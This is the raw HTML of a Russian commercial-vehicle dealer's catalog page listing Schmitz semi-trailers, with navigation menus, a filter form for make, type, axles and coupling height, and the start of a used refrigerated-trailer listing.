		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24362"><a href="/catalog/polupricepy/f/860/">Высота ССУ 860 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24363"><a href="/catalog/polupricepy/f/900/">Высота ССУ 900 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24364"><a href="/catalog/polupricepy/f/940/">Высота ССУ 940 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24365"><a href="/catalog/polupricepy/f/950/">Высота ССУ 950 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24366"><a href="/catalog/polupricepy/f/1005/">Высота ССУ 1005 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24367"><a href="/catalog/polupricepy/f/1100/">Высота ССУ 1100 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24368"><a href="/catalog/polupricepy/f/1115/">Высота ССУ 1115 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24369"><a href="/catalog/polupricepy/f/1140/">Высота ССУ 1140 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="/catalog/polupricepy/f/1145/">Высота ССУ 1145 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24371"><a href="/catalog/polupricepy/f/1150/">Высота ССУ 1150 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24372"><a href="/catalog/polupricepy/f/1200/">Высота ССУ 1200 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24373"><a href="/catalog/polupricepy/f/1220/">Высота ССУ 1220 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24374"><a href="/catalog/polupricepy/f/1235/">Высота ССУ 1235 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24375"><a href="/catalog/polupricepy/f/1240/">Высота ССУ 1240 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24376"><a href="/catalog/polupricepy/f/1245/">Высота ССУ 1245 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24377"><a href="/catalog/polupricepy/f/1250/">Высота ССУ 1250 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24378"><a href="/catalog/polupricepy/f/1265/">Высота ССУ 1265 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24379"><a href="/catalog/polupricepy/f/1300/">Высота ССУ 1300 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380"><a href="/catalog/polupricepy/f/1335/">Высота ССУ 1335 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24381"><a href="/catalog/polupricepy/f/1350/">Высота ССУ 1350 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24382"><a href="/catalog/polupricepy/f/1450/">Высота ССУ 1450 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24383"><a href="/catalog/polupricepy/f/1530/">Высота ССУ 1530 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24384"><a href="/catalog/polupricepy/f/1550/">Высота ССУ 1550 мм</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32612"><a href="#">Б/У</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://komdorauto.ru/catalog/used/">Б/У грузовики</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://komdorauto.ru/catalog/used-polupricepy/">Б/У полуприцепы</a></li>
</ul>
</li>
<li class="two-sides menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2190"><a href="https://komdorauto.ru/sevices/">Сервис</a>
<ul class="sub-menu">
	<li class="images images5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23472"><a href="#">По бренду</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23494"><a href="https://komdorauto.ru/sevices/service-man/">Сервис MAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23489"><a href="https://komdorauto.ru/sevices/service-hino/">Сервис Hino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23493"><a href="https://komdorauto.ru/sevices/service-foton/">Сервис Foton</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23498"><a href="https://komdorauto.ru/sevices/service-daewoo/">Сервис Daewoo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://komdorauto.ru/sevices/service-sinotruk/">Сервис Sitrak</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23504"><a href="https://komdorauto.ru/sevices/service-scania/">Сервис Scania</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23483"><a href="https://komdorauto.ru/sevices/service-howo/">Сервис Howo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23490"><a href="https://komdorauto.ru/sevices/service-hyundai/">Сервис Hyundai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23484"><a href="https://komdorauto.ru/sevices/service-isuzu/">Сервис Isuzu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://komdorauto.ru/sevices/service-daf/">Сервис DAF</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23482"><a href="https://komdorauto.ru/sevices/service-volvo/">Сервис Volvo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23495"><a href="https://komdorauto.ru/sevices/service-mercedes/">Сервис Mercedes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42599"><a href="https://komdorauto.ru/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://komdorauto.ru/sevices/service-iveco/">Сервис Iveco</a></li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23473"><a href="#">По типу</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://komdorauto.ru/sevices/remont-gruzovikov/">Ремонт грузовиков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18537"><a href="https://komdorauto.ru/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23474"><a href="https://komdorauto.ru/sevices/remont-avtobusov/">Ремонт автобусов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18546"><a href="https://komdorauto.ru/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://komdorauto.ru/sevices/remont-dvigatelej/">Ремонт двигателей</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18625"><a href="https://komdorauto.ru/sevices/kuzovnoj-remont/">Кузовной ремонт</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://komdorauto.ru/sevices/remont-transmissii/">Ремонт трансмиссии</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://komdorauto.ru/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23477"><a href="https://komdorauto.ru/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://komdorauto.ru/sevices/remont-elektriki/">Ремонт электрики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23479"><a href="https://komdorauto.ru/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23480"><a href="https://komdorauto.ru/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3633"><a href="https://komdorauto.ru/zapchasti/">Запчасти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13993"><a href="https://komdorauto.ru/zapchasti/">Все бренды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13992"><a href="https://komdorauto.ru/zapchasti/zapchasti-foton/">Запчасти Foton</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10906"><a href="https://komdorauto.ru/specials/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://komdorauto.ru/contact-us/">Контакты</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>        </div> <!-- id header -->
			<div class="stm_breadcrumbs_unit heading-font">
				<div class="container">
					<div class="navxtBreads xlo3">
						<ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/" itemprop="item"><span itemprop="name">«КомдорАвто»</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/polupricepy/" itemprop="item"><span itemprop="name">Каталог полуприцепов</span></a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs -->					</div>
				</div>
			</div>
				
		<!-- <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
					</div> -->
		
<div class="title-box">
    <div class="container">

	    	                                <h1 class="h2 myclass newtitle dynamic" data-orig="Полуприцепы грузовые" style=""><!-- itemprop="name"-->
                Шмитц полуприцепы - Schmitz                                </h1>

        
    </div>
</div>

<!-- Breads -->	


<div id="main">
	<div class="archive-listing-page">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-12 classic-filter-row sidebar-sm-mg-bt">
					<div class="filter filter-sidebar ajax-filter">
						<div class="sidebar-entry-header">
							<i class="stm-icon-car_search"></i><span class="h4">Подбор по параметрам</span>
						</div>
						<div class="row">
							<noindex>
							<form data-sf-form-id='12428' data-is-rtl='0' data-maintain-state='' data-results-url='https://komdorauto.ru/catalog/polupricepy/' data-ajax-url='https://komdorauto.ru/?sfid=12428&amp;sf_action=get_data&amp;sf_data=results' data-ajax-form-url='https://komdorauto.ru/?sfid=12428&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-12428' data-ajax-pagination-type='infinite_scroll' data-show-scroll-loader='1' data-infinite-scroll-container='#listings-result' data-infinite-scroll-trigger='-100' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='' action='https://komdorauto.ru/catalog/polupricepy/' method='post' class='searchandfilter t-make-schmitz' id='search-filter-form-12428' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-condition" data-sf-field-name="_sft_condition" data-sf-field-type="taxonomy" data-sf-field-input-type="radio">		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_condition[]" checked="checked" id="sf-input-9647983512bf4cb238812e21a7b84522"><label class="sf-label-radio" for="sf-input-9647983512bf4cb238812e21a7b84522">Все</label></li><li class="sf-level-0 sf-item-133" data-sf-count="264" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new-cars" name="_sft_condition[]" id="sf-input-08c9e8dfac548ce26100ce0a4c687292"><label class="sf-label-radio" for="sf-input-08c9e8dfac548ce26100ce0a4c687292">Новые</label></li><li class="sf-level-0 sf-item-135" data-sf-count="66" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used-cars" name="_sft_condition[]" id="sf-input-a3450a4642eb829c50b7fb156744cb8c"><label class="sf-label-radio" for="sf-input-a3450a4642eb829c50b7fb156744cb8c">С пробегом</label></li>		</ul>
		</li><li class="sf-field-taxonomy-make" data-sf-field-name="_sft_make" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_make[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0" value="">Марка</option>
						<option class="sf-level-0 sf-item-681" data-sf-count="6" data-sf-depth="0" value="bonum">Bonum</option>
						<option class="sf-level-0 sf-item-838" data-sf-count="18" data-sf-depth="0" value="dongfeng">Dongfeng</option>
						<option class="sf-level-0 sf-item-836" data-sf-count="2" data-sf-depth="0" value="faw">FAW</option>
						<option class="sf-level-0 sf-item-882" data-sf-count="16" data-sf-depth="0" value="gutewolf">Gutewolf</option>
						<option class="sf-level-0 sf-item-913" data-sf-count="5" data-sf-depth="0" value="wolftrailers">Wolftrailers</option>
						<option class="sf-level-0 sf-item-912" data-sf-count="1" data-sf-depth="0" value="garant">Гарант</option>
						<option class="sf-level-0 sf-item-911" data-sf-count="6" data-sf-depth="0" value="tonar">Тонар</option>
						<option class="sf-level-0 sf-item-327" data-sf-count="23" data-sf-depth="0" value="man">MAN</option>
						<option class="sf-level-0 sf-item-624" data-sf-count="5" data-sf-depth="0" value="mercedes-benz">Mercedes</option>
						<option class="sf-level-0 sf-item-455" data-sf-count="1" data-sf-depth="0" value="hino">HINO</option>
						<option class="sf-level-0 sf-item-343" data-sf-count="3" data-sf-depth="0" value="scania">Scania</option>
						<option class="sf-level-0 sf-item-725" data-sf-count="11" data-sf-depth="0" value="hastrailer">Hastrailer</option>
						<option class="sf-level-0 sf-item-296" data-sf-count="3" data-sf-depth="0" value="krone">Krone</option>
						<option class="sf-level-0 sf-item-298" data-sf-count="7" data-sf-depth="0" value="wielton">Wielton</option>
						<option class="sf-level-0 sf-item-463" data-sf-count="9" data-sf-depth="0" value="nefaz">Нефаз</option>
						<option class="sf-level-0 sf-item-342" data-sf-count="1" data-sf-depth="0" value="volvo">Volvo</option>
						<option class="sf-level-0 sf-item-299" data-sf-count="17" data-sf-depth="0" value="koluman">Koluman</option>
						<option class="sf-level-0 sf-item-331" data-sf-count="48" data-sf-depth="0" value="foton">Foton</option>
						<option class="sf-level-0 sf-item-584" data-sf-count="2" data-sf-depth="0" value="isuzu">Isuzu</option>
						<option class="sf-level-0 sf-item-595" data-sf-count="44" data-sf-depth="0" value="sinotruk">Sitrak</option>
						<option class="sf-level-0 sf-item-651" data-sf-count="30" data-sf-depth="0" value="howo">HOWO</option>
						<option class="sf-level-0 sf-item-604" data-sf-count="4" data-sf-depth="0" value="shacman">Shacman</option>
						<option class="sf-level-0 sf-item-162 sf-option-active" selected="selected" data-sf-count="9" data-sf-depth="0" value="schmitz">Schmitz</option>
						<option class="sf-level-0 sf-item-337" data-sf-count="1" data-sf-depth="0" value="kama-lkw">Kama LKW</option>
						<option class="sf-level-0 sf-item-915" data-sf-count="11" data-sf-depth="0" value="orthaus">Orthaus</option>
						<option class="sf-level-0 sf-item-164" data-sf-count="16" data-sf-depth="0" value="isopacks">ISO PACKS</option>
						<option class="sf-level-0 sf-item-346" data-sf-count="1" data-sf-depth="0" value="iveco">Iveco</option>
						<option class="sf-level-0 sf-item-165" data-sf-count="2" data-sf-depth="0" value="cimc">CIMC</option>
						<option class="sf-level-0 sf-item-166" data-sf-count="11" data-sf-depth="0" value="grunwald">Grunwald</option>
						<option class="sf-level-0 sf-item-297" data-sf-count="3" data-sf-depth="0" value="manak-avto">Манак-авто</option>
						<option class="sf-level-0 sf-item-576" data-sf-count="1" data-sf-depth="0" value="amkar">Амкар</option>
						<option class="sf-level-0 sf-item-575" data-sf-count="10" data-sf-depth="0" value="riat">РИАТ</option>
						<option class="sf-level-0 sf-item-659" data-sf-count="2" data-sf-depth="0" value="daf">DAF</option>
						<option class="sf-level-0 sf-item-661" data-sf-count="1" data-sf-depth="0" value="gaz">ГАЗ</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-semitype" data-sf-field-name="_sft_semitype" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_semitype[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Тип</option>
						<option class="sf-level-0 sf-item-686" data-sf-count="1" data-sf-depth="0" value="bitumovozy">Битумовоз</option>
						<option class="sf-level-0 sf-item-884" data-sf-count="2" data-sf-depth="0" value="kormovozy">Кормовоз</option>
						<option class="sf-level-0 sf-item-883" data-sf-count="1" data-sf-depth="0" value="steklovoz">Стекловоз</option>
						<option class="sf-level-0 sf-item-684" data-sf-count="5" data-sf-depth="0" value="czementovozy">Цементовоз</option>
						<option class="sf-level-0 sf-item-378" data-sf-count="11" data-sf-depth="0" value="avtobetonosmesiteli">Автобетоносмеситель</option>
						<option class="sf-level-0 sf-item-330" data-sf-count="49" data-sf-depth="0" value="furgony">Фургон</option>
						<option class="sf-level-0 sf-item-350" data-sf-count="35" data-sf-depth="0" value="samosvaly">Самосвал</option>
						<option class="sf-level-0 sf-item-307" data-sf-count="16" data-sf-depth="0" value="bortovoj">Бортовой</option>
						<option class="sf-level-0 sf-item-459" data-sf-count="12" data-sf-depth="0" value="zernovozy">Зерновоз</option>
						<option class="sf-level-0 sf-item-167" data-sf-count="12" data-sf-depth="0" value="izotermicheskij">Изотермический</option>
						<option class="sf-level-0 sf-item-168" data-sf-count="9" data-sf-depth="0" value="kontejnerovoz">Контейнеровоз</option>
						<option class="sf-level-0 sf-item-916" data-sf-count="1" data-sf-depth="0" value="platformy">Платформа</option>
						<option class="sf-level-0 sf-item-173" data-sf-count="27" data-sf-depth="0" value="refrizherator">Рефрижератор</option>
						<option class="sf-level-0 sf-item-174" data-sf-count="29" data-sf-depth="0" value="samosvalnyj">Самосвальный</option>
						<option class="sf-level-0 sf-item-176" data-sf-count="8" data-sf-depth="0" value="tent-bort">Тентованный</option>
						<option class="sf-level-0 sf-item-177" data-sf-count="5" data-sf-depth="0" value="tral">Трал</option>
						<option class="sf-level-0 sf-item-178" data-sf-count="2" data-sf-depth="0" value="tsisterna">Цистерна</option>
						<option class="sf-level-0 sf-item-179" data-sf-count="22" data-sf-depth="0" value="shtorno-bortovoj">Шторно-бортовой</option>
						<option class="sf-level-0 sf-item-180" data-sf-count="26" data-sf-depth="0" value="shtornyj">Шторный</option>
						<option class="sf-level-0 sf-item-323" data-sf-count="2" data-sf-depth="0" value="lesovoz">Сортиментовоз-лесовоз</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-axes" data-sf-field-name="_sft_axes" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_axes[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Количество осей</option>
						<option class="sf-level-0 sf-item-626" data-sf-count="112" data-sf-depth="0" value="2axis">двухосные</option>
						<option class="sf-level-0 sf-item-627" data-sf-count="79" data-sf-depth="0" value="3axis">трехосные</option>
						<option class="sf-level-0 sf-item-628" data-sf-count="40" data-sf-depth="0" value="4axis">четырехосные</option>
						<option class="sf-level-0 sf-item-629" data-sf-count="1" data-sf-depth="0" value="5axis">пятиосные</option>
						<option class="sf-level-0 sf-item-630" data-sf-count="1" data-sf-depth="0" value="6axis">шестиосные</option>
					</select>
		</label>		</li><li class="sf-field-post-meta-ssuheight" data-sf-field-name="_sfm_ssuheight" data-sf-field-type="post_meta" data-sf-field-input-type="select" data-sf-meta-type="choice">		<label>
				<select name="_sfm_ssuheight[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">Высота ССУ/ТСУ</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="150">150</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="180">180</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="680">680</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="840">840</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="860">860</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="900">900</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="940">940</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="950">950</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1005">1005</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1100">1100</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1115">1115</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1120">1120</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1140">1140</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1145">1145</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1146">1146</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1150">1150</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1161">1161</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1200">1200</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1220">1220</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1235">1235</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1240">1240</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1245">1245</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1246">1246</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1250">1250</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1265">1265</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1270">1270</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1285">1285</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1300">1300</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1330">1330</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1335">1335</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1350">1350</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1370">1370</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1390">1390</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1400">1400</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1450">1450</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1500">1500</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1530">1530</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1550">1550</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-availability" data-sf-field-name="_sft_availability" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox">		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-645" data-sf-count="157" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="in-stock" name="_sft_availability[]" id="sf-input-9bce66258908ab1e609972d8cb86b276"><label class="sf-label-checkbox checkbox-in-stock" for="sf-input-9bce66258908ab1e609972d8cb86b276">В наличии</label></li><li class="sf-level-0 sf-item-646" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="to-order" name="_sft_availability[]" id="sf-input-9c1f346acd68d72d40d33f10b340113a"><label class="sf-label-checkbox checkbox-to-order" for="sf-input-9c1f346acd68d72d40d33f10b340113a">На заказ</label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="link"><a href="#" class="search-filter-reset btn btn-default button reset-filters" data-search-form-id="12428" data-sf-submit-form="always">Очистить</a></li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Показать"></li></ul></form>							</noindex>							
						</div>
					</div>
				</div>
				<div class="col-md-12 col-sm-12">
					<div class="filter-tabs">
						<noindex>
						<ul class="">
	<li class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0">
	<a href="/catalog/polupricepy/">Все</a></li>
	<li class="sf-level-0 sf-item-307" data-sf-count="10" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/bortovoj/">Бортовые</a></li>
	<li class="sf-level-0 sf-item-167" data-sf-count="4" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/izotermicheskij/">Изотермические</a></li>
	<li class="sf-level-0 sf-item-167" data-sf-count="4" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/kontejnerovoz/">Контейнеровозы</a></li>
	<li class="sf-level-0 sf-item-167" data-sf-count="4" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/mebelnyj-furgon/">Мебельные фургоны</a></li>
	<li class="sf-level-0 sf-item-172" data-sf-count="7" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/promtovarnyj/">Промтоварные</a></li>
	<li class="sf-level-0 sf-item-173" data-sf-count="6" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/refrizherator/">Рефрижераторы</a></li>
	<li class="sf-level-0 sf-item-173" data-sf-count="6" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/samosvalnyj/">Самосвальные</a></li>
	<!--li class="sf-level-0 sf-item-173" data-sf-count="6" data-sf-depth="0"&gt;-->
	<a href="/catalog/polupricepy/f/tank-kontejnerovoz/">Танк-контейнеровозы</a>
	<li class="sf-level-0 sf-item-176" data-sf-count="1" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/tent-bort/">Борт-тенты</a></li>
	<li class="sf-level-0 sf-item-176" data-sf-count="1" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/tral/">Тралы</a></li>
	<li class="sf-level-0 sf-item-178" data-sf-count="4" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/tsisterna/">Цистерны</a></li>	
	<li class="sf-level-0 sf-item-178" data-sf-count="4" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
	<li class="sf-level-0 sf-item-178" data-sf-count="4" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/shtornyj/">Шторные</a></li>
	<li class="sf-level-0 sf-item-323" data-sf-count="1" data-sf-depth="0">
	<a href="/catalog/polupricepy/f/lesovoz/">Сортиментовозы-лесовозы</a></li>
</ul>												<script>
						jQuery(document).ready(function($) {
							var ht = $('.sf-field-taxonomy-semitype ul').html()
							$('.filter-tabs ul').html(ht)
							/*var classes = $('.sf-field-taxonomy-semitype input:checked').closest( "li" ).attr('class');
							var idClass = classes.match(/sf\-item\-\d+/gi)[0];
							var cat = idClass.replace(/[^0-9]/g, "");
							$('.filter-tabs .sf-item-' + cat +'').addClass('sf-option-active');*/
						});
						</script>
												</noindex>
					</div>
					<div class="catalog-items">
						<div class="search-filter-results" id="search-filter-results-12428">	
	<!--
	Found 9 Results<br />
	Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>
	-->
	<div class="stm-car-listing-sort-units stm-modern-filter-actions clearfix">
													<div class="stm-modern-filter-found-cars">
														<p><span>9</span> позиций доступно</p>
													</div>
	</div>
	
	<div id="listings-result" class='search-filter-results-list'>
	<div class="row row-3 car-listing-row car-listing-modern-grid">
																
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-44019 13-6-931 schmitz-rotos-926 used-cars-135 in-stock-645 trailers-326 schmitz-162 refrizherator-173"
															data-price=""
															data-date="202501310316"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/polupriczep-refrizherator-schmitz-sko24-2013g/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Рефрижератор Schmitz																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/polupriczep-refrizherator-schmitz-sko24-2013g/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/uploads/2025/01/1-5-510x384.jpg"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Рефрижератор Schmitz"
																		title="БУ  Рефрижератор Schmitz"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
